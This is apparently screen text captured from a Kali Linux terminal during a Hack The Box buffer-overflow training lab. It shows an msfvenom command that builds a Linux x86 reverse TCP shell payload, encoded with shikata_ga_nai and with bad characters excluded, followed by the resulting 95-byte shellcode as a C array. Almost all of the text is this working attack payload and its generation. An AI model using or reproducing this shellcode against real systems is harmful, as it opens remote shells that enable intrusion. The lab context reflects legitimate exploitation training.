 kali@kali: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platf "\x
00\x09\x0a\x20"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46"
"\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b"
"\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5"
"\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2"
"\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab\x8a\x63\xb1"
"\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0";
┌──(kali㉿kali)-[~]
└─$
FixIt42
14:06